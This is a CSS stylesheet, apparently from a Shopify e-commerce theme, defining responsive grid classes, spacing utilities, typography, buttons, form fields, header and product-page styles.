  .span-4.push-8 { grid-column: 9 / 13; width: 100%; }

  .span-5.push-1 { grid-column: 2 / 7; width: 100%; }
  .span-5.push-2 { grid-column: 3 / 8; width: 100%; }
  .span-5.push-3 { grid-column: 4 / 9; width: 100%; }
  .span-5.push-4 { grid-column: 5 / 10; width: 100%; }
  .span-5.push-5 { grid-column: 6 / 11; width: 100%; }
  .span-5.push-6 { grid-column: 7 / 12; width: 100%; }
  .span-5.push-7 { grid-column: 8 / 13; width: 100%; }

  .span-6.push-1 { grid-column: 2 / 8; width: 100%; }
  .span-6.push-2 { grid-column: 3 / 9; width: 100%; }
  .span-6.push-3 { grid-column: 4 / 10; width: 100%; }
  .span-6.push-4 { grid-column: 5 / 11; width: 100%; }
  .span-6.push-5 { grid-column: 6 / 12; width: 100%; }
  .span-6.push-6 { grid-column: 7 / 13; width: 100%; }

  .span-7.push-1 { grid-column: 2 / 9; width: 100%; }
  .span-7.push-2 { grid-column: 3 / 10; width: 100%; }
  .span-7.push-3 { grid-column: 4 / 11; width: 100%; }
  .span-7.push-4 { grid-column: 5 / 12; width: 100%; }
  .span-7.push-5 { grid-column: 6 / 13; width: 100%; }

  .span-8.push-1 { grid-column: 2 / 10; width: 100%; }
  .span-8.push-2 { grid-column: 3 / 11; width: 100%; }
  .span-8.push-3 { grid-column: 4 / 12; width: 100%; }
  .span-8.push-4 { grid-column: 5 / 13; width: 100%; }

  .span-9.push-1 { grid-column: 2 / 11; width: 100%; }
  .span-9.push-2 { grid-column: 3 / 12; width: 100%; }
  .span-9.push-3 { grid-column: 4 / 13; width: 100%; }

  .span-10.push-1 { grid-column: 2 / 12; width: 100%; }
  .span-10.push-2 { grid-column: 3 / 13; width: 100%; }

  .span-11.push-1 { grid-column: 2 / 13; width: 100%; }

  @media (min-width: 981px){
    .desktop-hide {
      display: none !important;
    }
  }

  /* Mobile Grid Columns */
  @media (max-width: 739px) {
    .sm-span-1.auto { grid-column: auto / span 1 !important; width: 100%; }
    .sm-span-2.auto { grid-column: auto / span 2 !important; width: 100%; }
    .sm-span-3.auto { grid-column: auto / span 3 !important; width: 100%; }
    .sm-span-4.auto, .sm-span-third.auto { grid-column: auto / span 4 !important; width: 100%; }
    .sm-span-5.auto { grid-column: auto / span 5 !important; width: 100%; }
    .sm-span-6.auto { grid-column: auto / span 6 !important; width: 100%; }
    .sm-span-7.auto { grid-column: auto / span 7 !important; width: 100%; }
    .sm-span-8.auto { grid-column: auto / span 8 !important; width: 100%; }
    .sm-span-9.auto { grid-column: auto / span 9 !important; width: 100%; }
    .sm-span-10.auto { grid-column: auto / span 10 !important; width: 100%; }
    .sm-span-11.auto { grid-column: auto / span 11 !important; width: 100%; }
    .sm-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }

    .sm-cg0 { grid-column-gap: 0; }
    .sm-cg1 { grid-column-gap: 6px; }
    .sm-cg2 { grid-column-gap: 9px; }
    .sm-cg3 { grid-column-gap: 12px; }
    .sm-cg4 { grid-column-gap: 15px; }
    .sm-cg5 { grid-column-gap: 18px; }
    .sm-cg6 { grid-column-gap: 21px; }
    .sm-cg7 { grid-column-gap: 24px; }
    .sm-cg8 { grid-column-gap: 27px; }
    .sm-cg9 { grid-column-gap: 30px; }

    .sm-rg0 { grid-row-gap: 0; }
    .sm-rg1 { grid-row-gap: 6px; }
    .sm-rg2 { grid-row-gap: 9px; }
    .sm-rg3 { grid-row-gap: 12px; }
    .sm-rg4 { grid-row-gap: 15px; }
    .sm-rg5 { grid-row-gap: 18px; }
    .sm-rg6 { grid-row-gap: 21px; }
    .sm-rg7 { grid-row-gap: 24px; }
    .sm-rg8 { grid-row-gap: 27px; }
    .sm-rg9 { grid-row-gap: 30px; }

    .mobile-hide,
    .sm-hide {
      display: none !important;
    }
    /* Align Text */
    .sm-a-left { text-align: left; }
    .sm-a-right { text-align: right; }
    .sm-a-center { text-align: center; }
    /* Align Self */
    .sm-v-start { align-self: start; vertical-align: top; }
    .sm-v-center { align-self: center; vertical-align: middle; }
    .sm-v-end { align-self: end; vertical-align: bottom; }
    .sm-v-stretch { align-self: stretch; }

    /* Justify Self */
    .sm-h-start { justify-self: start; }
    .sm-h-center { justify-self: center; }
    .sm-h-end { justify-self: end; }
    .sm-h-stretch { justify-self: stretch; }

    /* Place Self */
    .sm-vh-start { place-self: start; }
    .sm-vv-center { place-self: center; }
    .sm-vh-end { place-self: end; }
    .sm-vh-stretch { place-self: stretch; }
  }

  /* Tablet Grid */
  @media (min-width: 740px) and (max-width: 980px) {
    .md-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }
    .md-span-1.auto { grid-column: auto / span 1 !important; width: 100%; }
    .md-span-2.auto { grid-column: auto / span 2 !important; width: 100%; }
    .md-span-3.auto { grid-column: auto / span 3 !important; width: 100%; }
    .md-span-4.auto, .md-span-third.auto { grid-column: auto / span 4 !important; width: 100%; }
    .md-span-5.auto { grid-column: auto / span 5 !important; width: 100%; }
    .md-span-6.auto { grid-column: auto / span 6 !important; width: 100%; }
    .md-span-7.auto { grid-column: auto / span 7 !important; width: 100%; }
    .md-span-8.auto { grid-column: auto / span 8 !important; width: 100%; }
    .md-span-9.auto { grid-column: auto / span 9 !important; width: 100%; }
    .md-span-10.auto { grid-column: auto / span 10 !important; width: 100%; }
    .md-span-11.auto { grid-column: auto / span 11 !important; width: 100%; }
    .md-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }
    .md-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }

    .md-cg0 { grid-column-gap: 0; }
    .md-cg1 { grid-column-gap: 6px; }
    .md-cg2 { grid-column-gap: 9px; }
    .md-cg3 { grid-column-gap: 12px; }
    .md-cg4 { grid-column-gap: 15px; }
    .md-cg5 { grid-column-gap: 18px; }
    .md-cg6 { grid-column-gap: 21px; }
    .md-cg7 { grid-column-gap: 24px; }
    .md-cg8 { grid-column-gap: 27px; }
    .md-cg9 { grid-column-gap: 30px; }

    .md-rg0 { grid-row-gap: 0; }
    .md-rg1 { grid-row-gap: 6px; }
    .md-rg2 { grid-row-gap: 9px; }
    .md-rg3 { grid-row-gap: 12px; }
    .md-rg4 { grid-row-gap: 15px; }
    .md-rg5 { grid-row-gap: 18px; }
    .md-rg6 { grid-row-gap: 21px; }
    .md-rg7 { grid-row-gap: 24px; }
    .md-rg8 { grid-row-gap: 27px; }
    .md-rg9 { grid-row-gap: 30px; }

    .tablet-hide {
      display: none !important;
    }
    /* Align Text */
    .md-a-left { text-align: left; }
    .md-a-right { text-align: right; }
    .md-a-center { text-align: center; }

    /* Align Self */
    .md-v-start { align-self: start; vertical-align: top; }
    .md-v-center { align-self: center; vertical-align: middle; }
    .md-v-end { align-self: end; vertical-align: bottom; }
    .md-v-stretch { align-self: stretch; }

    /* Justify Self */
    .md-h-start { justify-self: start; }
    .md-h-center { justify-self: center; }
    .md-h-end { justify-self: end; }
    .md-h-stretch { justify-self: stretch; }

    /* Place Self */
    .md-vh-start { place-self: start; }
    .md-vv-center { place-self: center; }
    .md-vh-end { place-self: end; }
    .md-vh-stretch { place-self: stretch; }
  }

  /* Mobile & Tablet Grid */
  @media (max-width: 980px) {
    .dv-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }
    .dv-span-1.auto { grid-column: auto / span 1 !important; width: 100%; }
    .dv-span-2.auto { grid-column: auto / span 2 !important; width: 100%; }
    .dv-span-3.auto { grid-column: auto / span 3 !important; width: 100%; }
    .dv-span-4.auto, .md-span-third.auto { grid-column: auto / span 4 !important; width: 100%; }
    .dv-span-5.auto { grid-column: auto / span 5 !important; width: 100%; }
    .dv-span-6.auto { grid-column: auto / span 6 !important; width: 100%; }
    .dv-span-7.auto { grid-column: auto / span 7 !important; width: 100%; }
    .dv-span-8.auto { grid-column: auto / span 8 !important; width: 100%; }
    .dv-span-9.auto { grid-column: auto / span 9 !important; width: 100%; }
    .dv-span-10.auto { grid-column: auto / span 10 !important; width: 100%; }
    .dv-span-11.auto { grid-column: auto / span 11 !important; width: 100%; }
    .dv-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }

    .dv-cg0 { grid-column-gap: 0; }
    .dv-cg1 { grid-column-gap: 6px; }
    .dv-cg2 { grid-column-gap: 9px; }
    .dv-cg3 { grid-column-gap: 12px; }
    .dv-cg4 { grid-column-gap: 15px; }
    .dv-cg5 { grid-column-gap: 18px; }
    .dv-cg6 { grid-column-gap: 21px; }
    .dv-cg7 { grid-column-gap: 24px; }
    .dv-cg8 { grid-column-gap: 27px; }
    .dv-cg9 { grid-column-gap: 30px; }

    .dv-rg0 { grid-row-gap: 0; }
    .dv-rg1 { grid-row-gap: 6px; }
    .dv-rg2 { grid-row-gap: 9px; }
    .dv-rg3 { grid-row-gap: 12px; }
    .dv-rg4 { grid-row-gap: 15px; }
    .dv-rg5 { grid-row-gap: 18px; }
    .dv-rg6 { grid-row-gap: 21px; }
    .dv-rg7 { grid-row-gap: 24px; }
    .dv-rg8 { grid-row-gap: 27px; }
    .dv-rg9 { grid-row-gap: 30px; }

    .device-hide {
      display: none !important;
    }
    /* Align Text */
    .dv-a-left { text-align: left; }
    .dv-a-right { text-align: right; }
    .dv-a-center { text-align: center; }

    /* Align Self */
    .dv-v-start { align-self: start; vertical-align: top; }
    .dv-v-center { align-self: center; vertical-align: middle; }
    .dv-v-end { align-self: end; vertical-align: bottom; }
    .dv-v-stretch { align-self: stretch; }

    /* Justify Self */
    .dv-h-start { justify-self: start; }
    .dv-h-center { justify-self: center; }
    .dv-h-end { justify-self: end; }
    .dv-h-stretch { justify-self: stretch; }

    /* Place Self */
    .dv-vh-start { place-self: start; }
    .dv-vv-center { place-self: center; }
    .dv-vh-end { place-self: end; }
    .dv-vh-stretch { place-self: stretch; }
  }
}

/* --- Margin --- */
.m0  { margin:        0 !important; }
.mt0 { margin-top:    0 !important; }
.mr0 { margin-right:  0 !important; }
.mb0 { margin-bottom: 0 !important; }
.ml0 { margin-left:   0 !important; }
.mx0 { margin-left:   0 !important; margin-right:  0 !important; }
.my0 { margin-top:    0 !important; margin-bottom: 0 !important; }
.mb30 { margin-bottom: 30px !important; }

.m-auto  { margin: auto !important; }
.mt-auto { margin-top: auto !important; }
.mr-auto { margin-right: auto !important; }
.mb-auto { margin-bottom: auto !important; }
.ml-auto { margin-left: auto !important; }
.mx-auto { margin-left: auto !important; margin-right: auto !important; }
.my-auto { margin-top: auto !important; margin-bottom: auto !important; }

/* --- Padding --- */
.p0  { padding: 0 !important; }
.pt0 { padding-top: 0 !important; }
.pr0 { padding-right: 0 !important; }
.pb0 { padding-bottom: 0 !important; }
.pl0 { padding-left: 0 !important; }
.px0 { padding-left: 0 !important; padding-right:  0 !important; }
.py0 { padding-top: 0 !important;  padding-bottom: 0 !important; }

@media (min-width: 741px; and max-width: 980px;) {
  .md-m0  { margin:        0 !important; }
  .md-mt0 { margin-top:    0 !important; }
  .md-mr0 { margin-right:  0 !important; }
  .md-mb0 { margin-bottom: 0 !important; }
  .md-ml0 { margin-left:   0 !important; }
  .md-mx0 { margin-left:   0 !important; margin-right:  0 !important; }
  .md-my0 { margin-top:    0 !important; margin-bottom: 0 !important; }

  .md-m-auto  { margin: auto !important; }
  .md-mt-auto { margin-top: auto !important; }
  .md-mr-auto { margin-right: auto !important; }
  .md-mb-auto { margin-bottom: auto !important; }
  .md-ml-auto { margin-left: auto !important; }
  .md-mx-auto { margin-left: auto !important; margin-right: auto !important; }
  .md-my-auto { margin-top: auto !important; margin-bottom: auto !important; }

  /* --- Padding --- */
  .md-p0  { padding: 0 !important; }
  .md-pt0 { padding-top: 0 !important; }
  .md-pr0 { padding-right: 0 !important; }
  .md-pb0 { padding-bottom: 0 !important; }
  .md-pl0 { padding-left: 0 !important; }
  .md-px0 { padding-left: 0 !important; padding-right:  0 !important; }
  .md-py0 { padding-top: 0 !important;  padding-bottom: 0 !important; }
}

@media (max-width: 740px) {
  .sm-m0  { margin:        0 !important; }
  .sm-mr0 { margin-right:  0 !important; }
  .sm-mb0 { margin-bottom: 0 !important; }
  .sm-ml0 { margin-left:   0 !important; }
  .sm-mx0 { margin-left:   0 !important; margin-right:  0 !important; }
  .sm-my0 { margin-top:    0 !important; margin-bottom: 0 !important; }

  .sm-m-auto  { margin: auto; }
  .sm-mt-auto { margin-top: auto; }
  .sm-mr-auto { margin-right: auto; }
  .sm-mb-auto { margin-bottom: auto; }
  .sm-ml-auto { margin-left: auto; }
  .sm-mx-auto { margin-left: auto; margin-right: auto; }
  .sm-my-auto { margin-top: auto; margin-bottom: auto; }

  /* --- Padding --- */
  .sm-p0  { padding: 0; }
  .sm-pt0 { padding-top: 0; }
  .sm-pr0 { padding-right: 0; }
  .sm-pb0 { padding-bottom: 0; }
  .sm-pl0 { padding-left: 0; }
  .sm-px0 { padding-left: 0; padding-right:  0; }
  .sm-py0 { padding-top: 0;  padding-bottom: 0; }
}

@media (max-width: 980px) {
  .dv-m0  { margin:        0; }
  .dv-mt0 { margin-top:    0; }
  .dv-mr0 { margin-right:  0; }
  .dv-mb0 { margin-bottom: 0; }
  .dv-ml0 { margin-left:   0; }
  .dv-mx0 { margin-left:   0; margin-right:  0; }
  .dv-my0 { margin-top:    0; margin-bottom: 0; }

  .dv-m-auto  { margin: auto; }
  .dv-mt-auto { margin-top: auto; }
  .dv-mr-auto { margin-right: auto; }
  .dv-mb-auto { margin-bottom: auto; }
  .dv-ml-auto { margin-left: auto; }
  .dv-mx-auto { margin-left: auto; margin-right: auto; }
  .dv-my-auto { margin-top: auto; margin-bottom: auto; }

  /* --- Padding --- */
  .dv-p0  { padding: 0; }
  .dv-pt0 { padding-top: 0; }
  .dv-pr0 { padding-right: 0; }
  .dv-pb0 { padding-bottom: 0; }
  .dv-pl0 { padding-left: 0; }
  .dv-px0 { padding-left: 0; padding-right:  0; }
  .dv-py0 { padding-top: 0;  padding-bottom: 0; }
}

/* Quick Inline Grid */
.inline__wrapper {
  list-style: none;
  width: 100%;
}
.inline__wrapper > * {
  width: auto;
  margin: 0;
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.display-none { display: none !important;}

.note {
  padding: 20px;
  border: 1px solid var(--dotted-color);
  margin-bottom: 20px;
  background: antiquewhite;
    border-radius: 8px;
}
.note .underline {
  text-decoration: underline;
}
.or-divider {
  position: relative;
  font-size: var(--font-size);
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.6;
}
.or-divider span:before {
  content: "";
  background: var(--dotted-color);
  height: 1px;
  width: 40%;
  position: absolute;
  left: 0;
  top: 50%;
}
.or-divider span:after {
  content: "";
  background: var(--dotted-color);
  height: 1px;
  width: 40%;
  position: absolute;
  right: 0;
  top: 50%;
}

html,
body {
  height: 100%;
  box-sizing: border-box !important;
}

*, *:before, *:after {
  box-sizing: inherit;
}

body {
  color: var(--text-color);
  background: var(--background);
  font-size: var(--font-size);
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  letter-spacing: var(--main-spacing);
  line-height: 1.6em;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* Without this, the body has excess horizontal scroll when the menu is open */
  overflow-x: hidden;
}
body .slideout-panel {
  background: var(--background);
}
img {
  max-width: 100%;
  border: 0;
}

img[data-sizes="auto"] {
  display: block;
  width: 100%;
}

.box-ratio {
  display: block;
  height: 0;
  width: 100%;
  overflow: hidden;
  background-color: #f1f1f1;
}

.product .box-ratio {
  background-color: white;
}

.box-ratio img {
  background-color: white;
}

.lazyload-fade {
  opacity: 0;
  transition: opacity 200ms;
}

.lazyload-fade.lazyloaded {
  opacity: 1;
}

h1,
h2,
h3,
h4,
h5 {
  color: var(--text-color);
  font-family:var(--heading-family);
  font-weight: var(--heading-weight);
  font-style: var(--heading-style);
  margin-top: 0;
  margin-bottom: 10px;
  line-height: normal;
  -webkit-font-smoothing: antialiased;
  letter-spacing: var(--heading-spacing);
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a {
  font-weight: inherit;
  color: var(--text-color) !important;
}

h1, .h1 {
  font-size: var(--h1-size);
}

h2, .h2 {
  font-size: var(--h2-size);
}

h3, .h3 {
  font-size: var(--h3-size);
}

h4, .h4 {
  font-size: calc(var(--font-size) + 2px);
}

h5, .h5 {
  font-size: calc(var(--font-size) + 1px);
}

h1,
h2,
h3,
h4,
h5,
p,
dl,
hr,
ol,
ul,
pre,
table,
address,
fieldset {
  margin-bottom: 10px;
}

p {
  font-size: var(--font-size);
  margin-bottom: 10px;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

pre {
  font-family: "Courier New", Courier, monospace;
  font-size: 13px;
  font-weight: bold;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.inline-block-auto {
  display: inline-block;
  width: auto;
}

a {
text-decoration: none;
color: var(--text-color);
  -webkit-transition:color .5s ease-in;
  -moz-transition:color .5s ease-in;
  -o-transition:color .5s ease-in;
  transition:color .5s ease-in;
}

a:hover {
  color: var(--text-color);
}

a:visited {
  color:var(--text-color);
}

/* .row hr, .row p, .row ul, .row ol, .row dl, .row pre, .row address, .row table, .row form {margin-bottom: 1.6em;} */

dt {
  font-weight: bold;
}

ol {
  padding: 0;
  margin-left: 0;
  margin-bottom: 20px;
  text-indent: 0;
  list-style-position: inside;
}

ul {
  padding: 0;
  margin: 0 0 20px 0;
  list-style: disc inside;
}

blockquote {
  font-family: Georgia, "Times New Roman", Times, sans-serif;
  font-size: 18px;
  line-height: 24px;
  font-style: italic;
  padding-left: 35px;
  color: #999;
  margin: 20px 0;
}

hr {
  background: var(--dotted-color);
  border: none;
  color: var(--dotted-color);
  display: block;
  height: 1px;
  margin-top: 20px;
  width: 100%;
}

.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

 .hide {
  display: none;
} 
 

.right {
  float: right;
}

.left {
  float: left;
}

.center {
  text-align: center;
}

.mb0 {
  margin-bottom: 0;
}

.visually-hidden {
  position: absolute !important;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.visually-hidden--inline {
  margin: 0;
  height: 1em;
}

.visually-hidden--static {
  position: static !important;
}

.hr-or {
  border: none;
  border-top: 1px solid var(--dotted-color);
  width: 14.375rem;
  margin: 1.5625rem auto;
  overflow: visible;
  margin: 16px 0;
  width: 100%;
  text-align: initial;
}

.hr-or:after {
  content: attr(data-content);
  position: relative;
  top: -10px;
  left: 50%;
  transform: translateX(-50%);
  width: 2.5rem;
  font-weight: 500;
  background-color: var(--background);
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  letter-spacing: .2px;
  text-align: center;
  display: inline-block;
}

/* NO JS Helpers
================================================== */
.js-focus-hidden:focus {
  outline: none;
}

.no-js .box-ratio {
  display: none;
}

.no-js .product-main-image img.lazyload,
.no-js #slider .carousel-cell {
 opacity: 1 !important;
 visibility: visible;
}

.no-js #slider .carousel-cell img {
  margin-bottom: 20px;
}

.no-js .product-thumbnails .lazyload,
.no-js .zoom_btn,
.no-js .swatches__container,
.no-js .no-js-hidden {
  display: none;
}

.no-js .product__variants-single-option-label,
.no-js .vantage-accordion .product-accordion-content {
  display: block !important;
}

.no-js #AddToCartForm .product__variants-select {
  display: block !important;
}

.no-js #AddToCartForm .product__variants-select select {
  float: unset;
  min-width: 240px;
}

.no-js .shifter-navigation {
  display: none;
}

.no-js #shopify-section-mobile-navigation {
  display: none;
}

.no-js [data-aos^=fade][data-aos^=fade],
.no-js .lazyload-fade {
  opacity: 1 !important;
}

.no-js [data-aos^=fade][data-aos^=fade] {
  transform: unset;
}

.no-js [data-aos] {
  pointer-events: unset !important;
}

.no-js .loading-wrapper,
.no-js .product-listing__quickview-trigger {
  display: none !important;
}

/* No Js Cart */
.cart-type--no_js_cart .ajax-cart__item-remove--no-js,
.no-js .ajax-cart__item-remove--no-js {
  display: block !important;
  position: absolute;
  top: 10px;
  right: 10px;
}
.cart-type--no_js_cart  .ajax-cart__item-remove--js,
.no-js .ajax-cart__item-remove--js {
  display: none;
}
.cart-type--no_js_cart .ajax-cart__qty-control--down,
.cart-type--no_js_cart .ajax-cart__qty-control--up,
.no-js .ajax-cart__qty-control--down,
.no-js .ajax-cart__qty-control--up {
  display: none;
}
.cart-type--no_js_cart .ajax-cart__item-quantity,
.no-js .ajax-cart__item-quantity {
  text-align: center !important;
}
.cart-type--no_js_cart .ajax-cart__qty-input--no-js,
.no-js .ajax-cart__qty-input--no-js {
  max-width: 90px;
  margin: 0;
}
.cart-type--no_js_cart .ajax-cart__item-update--no-js,
.no-js .ajax-cart__item-update--no-js {
  display: block !important;
  margin-top: 8px;
  text-decoration: underline;
  font-size: 13px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.no-js .ajax-cart__accordion--shipping-calc {
  display: none;
}
.cart-type--no_js_cart .ajax-cart__form-wrapper--nojs,
.no-js .ajax-cart__accordion .accordion-content {
  display: block !important;
}
.no-js .loading-wrapper,
.cart-type--no_js_cart .loading-wrapper {
  display: none;
}

/* #Buttons
================================================== */

.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  width: 100%;
  max-width: 100%;
  background: var(--button-color);
  color: var(--button-text);
  font-family: var(--button-family);
  font-weight: var(--button-weight);
  font-style: var(--button-style);
  font-size: var(--button-size);
  letter-spacing: var(--button-spacing);
  text-decoration: none;
  border: none;
  -webkit-transition: background .5s ease,color .5s ease;
  -moz-transition: background .5s ease,color .5s ease;
  -o-transition: background .5s ease,color .5s ease;
  transition: background .5s ease,color .5s ease;
  -webkit-appearance: none;
  display: inline-block;
  cursor: pointer;
  margin-bottom: 15px;
  line-height: normal;
  height: 50px;
}

.theme-buttons-curved .button,
.theme-buttons-curved button,
.theme-buttons-curved input[type="submit"],
.theme-buttons-curved input[type="reset"],
.theme-buttons-curved input[type="button"] {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  color: var(--button-text);
  background: var(--button-hover);
}

button.button-as-link,
a.button-as-link,
input.button-as-link {
  border: none;
  background: none;
  color: var(--text-color);
  text-decoration: underline;
  line-height: 24px;
  font-size: var(--font-size);
  height: auto;
  display: inline-block;
  width: auto;
}
button.button-as-link:hover,
a.button-as-link:hover,
input.button-as-link:hover {
  background: none;
  color: var(--text-color);
}

.secondary-button {
  background: var(--secondary-button-color) !important;
  color: var(--secondary-button-text) !important;
}

.secondary-button:hover {
  color: var(--secondary-button-text) !important;
  background: var(--secondary-button-hover) !important;
}

/* Fix for odd Mozilla border & padding issues */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* #Forms
================================================== */
form {
  margin-bottom: 0;
}

fieldset {
  margin-bottom: 20px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="phone"],
textarea,
select {
  border: 1px solid #ccc;
  height: 50px;
  outline: none;
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  font-size: var(--font-size);
  color: var(--text-color);
  margin: 0;
  width: 100%;
  max-width: 100%;
  display: block;
  margin-bottom: 20px;
  background: var(--background);
  box-sizing: border-box;
  letter-spacing: var(--main-spacing);
}

select {
  padding: 0 9px;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
  color: #444;
  -moz-box-shadow: 0 0 3px rgba(0,0,0,.2);
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);
  box-shadow:  0 0 3px rgba(0,0,0,.2);
}

label,
legend {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}

input[type="checkbox"] {
  display: inline;
}

label span,
legend span {
  font-weight: normal;
}

::-webkit-input-placeholder { /* WebKit browsers */
  color: #aaa;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color: #aaa;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #aaa;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #aaa;
}


input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=number] {
  width: 100%;
  text-align:center;
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  font-size: var(--font-size);
  color: var(--text-color);
  border: 1px solid var(--dotted-color);
  height: 50px;
  margin: 0px;
  margin-bottom: 20px;
  max-width: 100%;
  text-indent: 10px;
  outline: none;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}

textarea {
  width: 100%;
  background: #fff;
  border: 1px solid var(--dotted-color);
  height: 135px;
  margin: 0 0 20px 0;
  max-width: 100%;
  padding: 10px;
  outline: none;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  min-height: 60px;
  min-width: 300px;
  letter-spacing: var(--main-spacing);
}


/* =============== */
/* = Start CSS = */
/* =============== */

.announcement__bar-section .row.grid__wrapper {
  grid-row-gap: 0;
}

.header-wrapper {
  background: var(--header-wrapper-background);
}

.header-wrapper .grid__wrapper {
  grid-row-gap: 0;
  align-items: center;
}

header {
  background:#f8a2b2;
  position: relative;
  z-index: 10;
  color: #fff;
}

ul#social-icons {
  margin-bottom: 0;
  text-align: left;
  z-index: 5;
  position: relative;
  list-style: none;
  min-height: 1px;
}

ul#social-icons li {
  text-align: left;
  display: inline;
  padding: 0 10px 0 0;
}

ul#social-icons li a {
  color: var(--announcement-text);
}

ul#social-icons li a:hover {
  color: var(--announcement-text);
  text-decoration: underline;
}

#search {
  width: 300px;
  text-align: center;
  margin: 0 auto;
}

#search_popup {
  text-align: center;
}

#search_popup #q {
  text-indent: 0;
  text-align: center;
}
/* ====== Mobile Header ===== */
.mobile__header a,
.mobile__header button {
  color: var(--mobile-header-icons);
}
/* ====== Header links ===== */
header .fa-2x {
  font-size: 16px !important;
}
.cart-links__wrapper {
  margin: 0;
}
.cart-links__wrapper > li {
  display: inline-block;
}
.cart-links__wrapper > li > a {
  line-height: 48px;
  height: 48px;
  padding: 0 5px;
  display: inline-block;
}

.cart-links__link-cart button {
  margin: 0;
  padding: 0;
  line-height: 48px;
  height: 48px;
  color: var(--header-link-color);
  font-size: inherit !important;
  /*font-weight: lighter !important;*/
}

#hello {
  text-align: center;
  min-height: 1px;
}

@media screen and (min-width: 741px) {
  #hello { line-height: 40px; }
}

@media screen and (max-width: 740px) {
  #hello {
    /* padding: 5px 0; */
  }
}

#hello p {
  color: #fff;
  font-size: 15px;
  margin-bottom: 0;
  padding:5px 0;
  text-decoration: underline;
}
#hello a {
  color: var(--announcement-text);
  text-decoration: underline;
}
#logo {
  line-height: initial;
  position: relative;
  margin-bottom: 10px;
  margin-top: 10px;
}
@media screen and (max-width: 740px) {
  #logo {
  line-height: initial;
  position: relative;
  margin-bottom: 0px;
  margin-top: 0px;
}
}
#logo a {
  vertical-align: middle;
  font-family:var(--heading-family);
  font-weight: var(--heading-weight);
  font-style: var(--heading-style);
  color: var(--header-link-color);
  text-decoration: none;
  font-size: var(--h1-size);
}

.main__section {
  position: relative;
}

body:not(.template-index) .main__section {
  margin-top: 30px;
}
@media screen and (max-width: 740px) {
body:not(.template-index) .main__section {
  margin-top: 0px;
}
}

.content-wrapper {
  background: var(--background);
}

ul.shopping__cart-links {
  list-style: none;
  display: flex;
  flex-direction: row;
  grid-gap: 10px;
  justify-content: end;
  align-items: center;
  margin-bottom: 0;
}
ul.shopping__cart-links li a,
ul.shopping__cart-links li span,
ul.shopping__cart-links li button {
  margin-bottom: 0;
}
@media screen and (max-width: 980px) {
  ul.shopping__cart-links {
  margin-right: 10px;
  }
  ul.shopping__cart-links svg {
    height: 24px;
  }
}
ul.shopping__cart-links svg.vib-center {
  margin-top: 0px;
}

/* =============== */
/* = index.liquid = */
/* =============== */


#index-pages h3 {
  text-align: center;
  margin-bottom: 20px;
}

.pages-left-content {
  padding-top: 5px;
}

.padded {
  margin-bottom: 15px;
}

.pages-content .rte {
  text-align: center;
}

.prod-vendor {
  text-align: center;
  display: block;
}

/* =============== */
/* = collections = */
/* =============== */

.product-info form {
  margin-top: 20px;
}

.featured-product-form .errors.qty-error,
.product-form .errors.qty-error {
  padding: 10px 10px 20px 10px;
}

.product-index .single-option-selector {
  margin: 5px auto 10px;
}


li.paginext,
li.pagiprev {
  width: 38px;
  border: 1px solid #ddd;
  text-align: center !important;
  height: 38px;
  line-height: 36px;
}

li.paginext a,
li.pagiprev a {
  display: block;
  font-size: 16px;
}

span.pagination-count {
  margin-left: 10px;
  font-size: 11px;
}

/* ================ */
/* = Product page = */
/* ================ */

body.template-product .row.product__section #breadcrumb {
    margin-top: 0;
    margin-bottom: 30px;
}

.product-thumbnail img {
  border: 1px solid transparent;
}

.product-thumbnail.selected img,
.active img {
  border: 1px solid #e6e6e6 !important;
}

.zoomContainer {
  z-index: 2;
}

#mobile-product {
  position: relative;
}

ol.flex-control-nav {
  display: none;
}

.thumbnail {
  margin-bottom: 10px;
  border: 1px solid #fff;
}

#product-price,
.product-price {
  font-size: calc(var(--font-size) + 2px);
  margin-bottom: 10px;
  margin-top:10px;
}

#product-price {
  border-bottom: 1px solid var(--dotted-color);
  padding-bottom: 12px;
}

.product__section-details,
.product-description {
  text-align: left;
}

@media screen and (max-width: 740px) {
  .product__section--desc.product__description-container.rte {
      text-align: left !important;
      clear: left;
      float: left;
      width: 100%;
  }
  .product__section-container.row.grid__wrapper {
      grid-row-gap: 0;
  }
}

.selector-wrapper {
  margin-bottom: 12px;
}

.product-add h5 {
  font-weight: bold;
  font-size: var(--font-size);
}

.qty-selection {
  margin-top: 15px;
}

